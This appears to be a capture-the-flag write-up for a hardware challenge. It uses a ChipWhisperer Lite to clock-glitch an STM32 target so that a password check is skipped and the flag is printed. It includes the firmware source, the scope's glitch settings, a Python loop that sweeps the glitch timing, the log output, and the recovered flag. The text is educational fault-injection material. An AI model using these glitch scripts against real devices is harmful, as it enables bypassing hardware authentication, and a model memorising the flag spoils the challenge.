Clock glitching 1
Category: Hardware
Description:
In this challenge, you will work with the ChipWhisperer platform and the ARM target board to create a vulnerability in a perfect password verification routine.

You are provided with: The password-checking algorithm (password_GH.c file) Parts of the compiled firmware running on the ARM daughterboard (password_GH.lst file)

Your objective is to bypass the password check by performing a clock-glitch attack.

    What You Need to Do:

Go to the main CTF room and found the challenger desk to get yours hand on a Chipwhisperer.

Complete the first two ChipWhisperer tutorials to familiarize yourself with the capture hardware, glitching techniques, and scripting environment. Tutorial 1: Introduction to the ChipWhisperer and basic captures (Fault 1_1 - Introduction to Clock Glitching.ipynb) Tutorial 2: Clock glitching fundamentals (Fault 1_2 - Clock Glitching to Bypass Password.ipynb)

If you're lost, the official site can helps you: https://chipwhisperer.readthedocs.io/en/latest/index.html

    Apply what you learned in Tutorial 1 & 2 to this challenge:

Analyze the given algorithm, then perform a clock-based glitch attack at the right moment. Trick the firmware into validating the wrong password. The password function accept a fixed size of 15 bytes

Calling the password function: target.simpleserial_write('z', b"XXXXXXXXXXXXXXX") Getting the reply : target.simpleserial_read_witherrors('r', 15, glitch_timeout=10, timeout=50)

    Goal:

Successfully cause the device to accept any password, proving that you located the correct glitch parameters and timing window. If you reach the protected zone, the flag is printed.

    Advice:

Do not reflash the ChipWhisperer hardware. It's already running lastest firmware version 6.00, and altering it may break the challenge environment. Additionally, do not attempt to dump or extract the firmware through unintended methods. If you recover the flag by bypassing the intended glitching process, the flag will not be accepted. The goal of this challenge is to learn how to perform a fucking cool glitch attack. Obtain the flag from an insecure learning environment as a lamer whould do is a shame!
Files: clock_glitch_files.zip
TL;DR
Source code analysis reveals a password verification routine relying on a single conditional check. A clock glitching attack allows bypassing this check to retrieve the flag.
Methodology
To solve this challenge, we first need to understand the mechanics of a clock glitching attack.
Clock Glitching Theory
A processor's operation is driven by a clock signal. At each edge (rising or falling), the CPU performs a stage of its instruction cycle (Fetch, Decode, Execute). The internal logic of the processor relies on strict timing constraints: data must be stable before the clock edge (setup time) and remain stable for a certain duration after it (hold time).
Clock Glitching involves deliberately introducing an irregularity into this clock signal. Specifically, we inject an abnormally short clock period.
If this period is shorter than the time required for the signal to propagate through the processor's critical path, the internal state of the CPU may be transiently corrupted. Possible effects include:
- Instruction Skipping: The processor does not have time to fetch or decode the next instruction and skips to the subsequent one (e.g., skipping a conditional branch like
BNEorBEQ). - **Data Corruption: A value is not correctly written to or read from memory/registers.
In this challenge, we use the ChipWhisperer to generate this perturbed signal. The platform features a glitch module capable of modifying the clock sent to the target. We will use the clock_xor configuration. This method involves XORing the original clock with a glitch pulse, allowing for the insertion of parasitic pulses or the precise modification of an existing clock cycle's width.
The attack relies on three key parameters that we must vary:
- Offset: The precise moment the glitch is inserted relative to the clock edge.
- Width: The duration of the glitch pulse.
- Timing (ext_offset): The number of clock cycles to wait after the trigger before injecting the glitch.
Environment Setup

To solve this challenge, we use a ChipWhisperer Lite connected to an ARM target (STM32F3).
The software environment relies on Jupyter notebooks and the ChipWhisperer Python API.
The first step is to initialize communication with the probe and the target. The solution script begins by defining the hardware configuration:
SCOPETYPE = 'OPENADC'
PLATFORM = 'CWLITEARM'
SS_VER = 'SS_VER_2_1'
We then load the generic configuration script (Setup_Generic.ipynb), which handles USB connection and basic setup. Once connected, we must specifically configure the ChipWhisperer's glitch module for our attack.
Based on the scope state analysis during resolution (scope), the following critical parameters were applied:
- Clock Configuration:
The sampling frequency (adc_freq) is locked to approximately 30.7 MHz, derived from the system clock.
-
Glitch Configuration:
scope.glitch.clk_src = "target": We base our glitch on the target's clock.scope.glitch.output = "clock_xor": As discussed in the theory section, this is the chosen injection mode.scope.glitch.trigger_src = "ext_single": The glitch will be armed by an external signal.
-
Trigger Configuration:
The target's C code raises a signal on GPIO4 (
trigger_high()) just before the password verification. We configure the ChipWhisperer to trigger the attack on this signal:scope.trigger.triggers = "tio4"
Finally, communication with the vulnerable program is handled via the SimpleSerial protocol. The password_GH function expects a command. Our Python script communicates with the target via:
target.simpleserial_write('z', data)to send the password (which will be "glitched").target.simpleserial_read_witherrors('r', 15, ...)to read the response and check if we obtained the flag (response different from "access denied").
Our strategy is therefore to send an incorrect password and sweep ("fuzz") the glitch width and offset parameters to attempt to corrupt the verification instruction if (result == 0).
Source Code Analysis
The provided source code is as follows:
// relevant stuff only regarding to the challenge

    uint8_t FLAG1[16] = {'G', 'H', '{', 'X', 'X', 'X', 'X', 'X', 'X', 'X', 'X', 'X', 'X', 'X', '}', '\0'};  // flag level 1
    uint8_t NOPE[16]  = {'*', 'a', 'c', 'c', 'e', 's', 's', ' ', 'd', 'e', 'n', 'i', 'e', 'd', '*', '\0'};

#if SS_VER == SS_VER_2_1
uint8_t password_GH(uint8_t cmd, uint8_t scmd, uint8_t len, uint8_t* pw)
#else
uint8_t password_GH(uint8_t* pw, uint8_t len)
#endif
    {
        const static char passwd[] = "GH{XXXXXXXXXXX}"; // flag level 2
        uint8_t result = 0;
        int cnt;

        trigger_high();

        //Simple test - doesn't check for too-long password!
        for(uint8_t i=0; i < 15; i++) {
                        result |= pw[i] ^ passwd[i];
        }
        if (result == 0) {
                        simpleserial_put('r', 15, FLAG1); // impossible path without good password, you need to glitch to go there
        } else {
                        simpleserial_put('r', 15, NOPE);
        }

        trigger_low();

#if SS_VER == SS_VER_2_1
    return (result == 0) ? 0x10 : 0x00;
#else
    return (cnt != 2500);
#endif
    }

.....

int main(void)
{
    platform_init();
    init_uart();
    trigger_setup();

.....

    simpleserial_addcmd('z', 15, password_GH);

.....

}
In the main function, we see a call to simpleserial_addcmd to verify the content of the provided 15-character password.
The simplified code below shows the elements of interest for our glitch:
trigger_high();

if (result == 0) {
    simpleserial_put('r', 15, FLAG1);
} else {
    simpleserial_put('r', 15, NOPE);
}
Our objective is to insert a glitch during the evaluation of the condition if (result == 0) to bypass it and fall through to the next line, which provides the flag.
To determine when to glitch, we can utilize the call to trigger_high. This function toggles a GPIO pin to a high state, serving as our temporal reference. This reference is used to manage the delay of our glitch.
The attack implementation involves waiting for the trigger signal, then sending a glitch after a specific delay. If the attack fails, a new attempt is made with a different delay. The difficulty lies in finding the correct delay to insert our glitch.
Attack Implementation
The first step in setting up the attack is configuring the ChipWhisperer in clock glitching mode.
%run "Setup_Scripts/Setup_Generic.ipynb"

INFO: Found ChipWhisperer😍
scope.clock.adc_freq                     changed from 29961112                  to 30789516
scope.clock.adc_rate                     changed from 29961112.0                to 30789516.0
The default parameters are as follows:
$ scope

cwlite Device
sn         = 442031204b3530433230352038323036
fw_version =
    major = 0
    minor = 65
    debug = 0
gain =
    mode = high
    gain = 30
    db   = 24.8359375
adc =
    state          = False
    basic_mode     = rising_edge
    timeout        = 2
    offset         = 0
    presamples     = 0
    samples        = 5000
    decimate       = 1
    trig_count     = 32253414
    fifo_fill_mode = normal
clock =
    adc_src       = clkgen_x4
    adc_phase     = 0
    adc_freq      = 30789516
    adc_rate      = 30789516.0
    adc_locked    = True
    freq_ctr      = 0
    freq_ctr_src  = extclk
    clkgen_src    = system
    extclk_freq   = 10000000
    clkgen_mul    = 2
    clkgen_div    = 26
    clkgen_freq   = 7384615.384615385
    clkgen_locked = True
trigger =
    triggers = tio4
    module   = basic
io =
    tio1         = serial_rx
    tio2         = serial_tx
    tio3         = high_z
    tio4         = high_z
    pdid         = high_z
    pdic         = high_z
    nrst         = high_z
    glitch_hp    = False
    glitch_lp    = False
    extclk_src   = hs1
    hs2          = clkgen
    target_pwr   = True
    tio_states   = (1, 1, 0, 0)
    cdc_settings = [0, 0, 0, 0]
glitch =
    clk_src     = target
    mmcm_locked = False
    width       = 10.15625
    width_fine  = 0
    offset      = 10.15625
    offset_fine = 0
    trigger_src = manual
    arm_timing  = after_scope
    ext_offset  = 0
    repeat      = 1
    output      = clock_xor
Communication test with the target:
reboot_flush()
target.simpleserial_write('z', bytearray([0x74, 0x6F, 0x75, 0x63, 0x68, 0x74, 0x6F, 0x75, 0x63, 0x68, 0x74, 0x6F, 0x75, 0x63, 0x68]))
val = target.simpleserial_read_witherrors()

valid = val['valid']
if valid:
    response = val['payload']
    raw_serial = val['full_response']
    error_code = val['rv']

print(val)
print(response.decode())
Result:
{'valid': True, 'payload': CWbytearray(b'2a 61 63 63 65 73 73 20 64 65 6e 69 65 64 2a'), 'full_response': CWbytearray(b'00 72 0f 2a 61 63 63 65 73 73 20 64 65 6e 69 65 64 2a 3d 00'), 'rv': bytearray(b'\x00')}
*access denied*
The target returns *access denied*. This confirms we are communicating correctly with the target over UART.
Now, we need to configure the "trigger" and "glitch" modules to insert glitches.
On the target, trigger_high sets a microcontroller pin to high. The scope.adc.basic_mode parameter with the value 'rising_edge' allows triggering when a rising signal is detected. In our case, this trigger configuration is appropriate.
scope.adc.basic_mode = 'rising_edge'The glitch module parameters are:
# glitch params
# width of the glitch
scope.glitch.width = 10
scope.glitch.offset = 1
# The delay to wait after trigger
scope.glitch.ext_offset = 1

scope.glitch.clk_src = "clkgen"
scope.glitch.output = "clock_xor" # glitch_out = clk ^ glitch
scope.glitch.trigger_src = "ext_single" # glitch only after scope.arm() called
scope.io.hs2 = "glitch"  # output glitch_out on the clock line
The success of our glitch is determined by varying scope.glitch.width, scope.glitch.offset, and scope.glitch.ext_offset. width determines the duration of the clock perturbation. offset determines the position of the glitch within the clock cycle (relative to the edge), which alters the effective shape of the injected pulse. Finally, ext_offset determines the delay from the trigger signal to the glitch injection.
We must tune these three parameters to successfully insert a relevant glitch.
The following code automates the search for the ext_offset value. width and offset are set to 10 and 1 respectively. These values were found empirically during multiple glitch insertion tests, notably by reusing values from the provided Fault Injection labs.
The first loop (for i in range(100)) searches for the delay value. The second (for j in range(10)) repeats the same attempt ten times. We need this repetition because glitch insertions are never 100% reliable.
reboot_flush resets the target. scope.arm arms the ChipWhisperer, ensuring that a trigger event will fire the glitch.
The end of the code prints the flag if the glitch is successful.
for i in range(100):
    # we retry 10 times the same glitch
    for j in range(10):
        scope.glitch.ext_offset = i

        reboot_flush()

        scope.arm()

        # Send dummy flag
        target.simpleserial_write('z', bytearray([0x74, 0x6F, 0x75, 0x63, 0x68, 0x74, 0x6F, 0x75, 0x63, 0x68, 0x74, 0x6F, 0x75, 0x63, 0x68]))
        val = target.simpleserial_read_witherrors()

        # Read the response
        valid = val['valid']
        if valid:
            response = val['payload']
            raw_serial = val['full_response']
            error_code = val['rv']

        if not "*access denied*" in response.decode():
            print(f"Flag: {response.decode()}")
            print(f"Params scope.glitch.ext_offset: {scope.glitch.ext_offset}")
            break
After executing our script, we obtain the flag with two different glitch points.
(ChipWhisperer Target ERROR|File SimpleSerial2.py:295) Device reported error Unknown error (0x10)
(ChipWhisperer Target ERROR|File SimpleSerial2.py:296) Full packet: CWbytearray(b'00 65 01 10 42 00')
Flag: GH{U_GL1TCH_it}
Params scope.glitch.ext_offset: 1
(ChipWhisperer Target WARNING|File SimpleSerial2.py:552) Unexpected start to command 0x72, expected 0x65
(ChipWhisperer Target ERROR|File SimpleSerial2.py:295) Device reported error Unknown error (0x2a)
(ChipWhisperer Target ERROR|File SimpleSerial2.py:296) Full packet: CWbytearray(b'00 72 0f 2a 61 63 63 65 73 73 20 64 65 6e 69 65 64 2a 3d 00')
(ChipWhisperer Target ERROR|File SimpleSerial2.py:295) Device reported error Unknown error (0x10)
(ChipWhisperer Target ERROR|File SimpleSerial2.py:296) Full packet: CWbytearray(b'00 65 01 10 42 00')
Flag: GH{U_GL1TCH_it}
Params scope.glitch.ext_offset: 6
FLAG_IS:
GH{U_GL1TCH_it}